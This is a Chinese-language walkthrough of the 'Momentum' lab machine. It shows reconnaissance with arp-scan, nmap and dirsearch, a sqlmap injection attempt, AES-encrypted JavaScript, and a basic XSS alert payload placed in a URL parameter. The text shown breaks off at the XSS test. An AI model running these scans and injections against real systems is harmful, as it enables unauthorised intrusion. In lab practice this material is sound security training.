Momentum

一、靶机介绍

攻击方法:

- 主机发现

- 端口扫描

- 信息搜集

- WEB路径爆破

- JS脚本分析

- AES解密

- Redis认证漏洞

二、主机发现

arp-scan -l |

发现靶机ip为10.0.2.239



三、端口扫描

nmap -p- 10.0.2.239 |

22和80端口开放



四、WEB信息搜集



访问发现是一个关于图片的页面



4.1、疑似注入点发现

随便点击图片发现url的id好像存在注入点

发现id可以随便改变

猜测存在sql注入,使用sqlmap跑一下试试



sqlmap -u "http://10.0.2.239/opus-details.php?id=visor" |

发现失败,但是sqlmap提示信息表示cookie好像存在注入点,并且提示可能存在xss漏洞

当时想着xss应该打不进去,就先放这了





4.2、目录扫描

dirsearch -u http://10.0.2.239 |

dirsearch梭哈



点击第一个js目录下,发现目录下存在一个mian.js,查看发现貌似是一段加密的代码

搜索关键词crypto-js,发现是aes加密

crypto-js: CryptoJS (crypto.js) 为 JavaScript 提供了各种各样的加密算法 (gitee.com)

这个网站是源代码相关介绍

http://10.0.2.239/manual/扫描这个目录,没有什么有用的发现



4.3、XSS(手动)

折腾一圈回来,发现还是要从xss入手

http://10.0.2.239/opus-details.php?id=id=<script>alert("1")</script> |

简单测试一下是否存在xss

